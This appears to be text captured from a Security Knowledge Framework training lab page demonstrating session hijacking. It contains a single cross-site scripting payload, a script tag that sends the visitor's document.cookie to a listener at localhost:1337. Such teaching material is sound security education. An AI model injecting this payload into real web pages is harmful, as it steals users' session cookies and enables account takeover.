 localhost:5000/login
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Session hijacking!
<script>
new Image().src = "http://localhost:1337/?stolen_cookie=" + document.cookie;
</script>
Submit Button
© SKF - Visit website
Right Ctrl